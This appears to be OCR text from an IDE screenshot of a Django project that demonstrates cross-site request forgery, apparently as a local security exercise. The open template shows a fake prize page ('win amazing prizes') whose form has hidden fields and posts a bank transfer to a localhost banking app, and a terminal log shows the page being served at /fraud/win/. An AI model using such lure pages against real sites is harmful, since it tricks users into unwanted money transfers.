 File Edit View Navigate Code Refactor Run Tools VCS Window Help
Server2 PopUpAd templates PopUpAdd ad.html
dj Server2
1: Project
Project
settings.py urls.py views.py apps.py tests.py ad.html models.py
Server2 F:\Home\Locker\MRND\Server2
PopUpAd
migrations
templates
PopUpAdd
ad.html
__init__.py
admin.py
apps.py
models.py
tests.py
urls.py
views.py
Server2
__init__.py
settings.py
urls.py
wsgi.py
templates
7: Structure
div.container form p input#id_amount
1 <h1>this is your life changing moment</h1>
2 <h3>win amazing prizes <i>click button to enroll</i></h3>
3 <div class="container">
4 <form action="http://localhost:8080/bank/transfer/" method="post">
5 <p hidden><label for="id_to">To:</label> <input type="text" name="to" required="" id="id_to"
6 <p hidden><label for="id_amount">Amount:</label> <input type="number" name="amount" required=""
7 <input class="btn form-horizontal" type="submit" value="trasfer">
8 </form>
9 </div>
10
Terminal
You have 13 unapplied migration(s). Your project may not work properly until you apply the migrations for app(s): admin, auth, contenttypes, sessions.
Run 'python manage.py migrate' to apply them.
June 23, 2017 - 16:31:20
Django version 1.11.1, using settings 'Server2.settings'
Starting development server at http://127.0.0.1:8081/
Quit the server with CTRL-BREAK.
[23/Jun/2017 16:31:21] "GET /fraud/win/ HTTP/1.1" 200 567
2: Favorites
6: TODO Python Console Terminal
Database connections detector: Database connection properties are detected. // Discover and setup new data sources. (16 minutes ago) 6:102 CRLF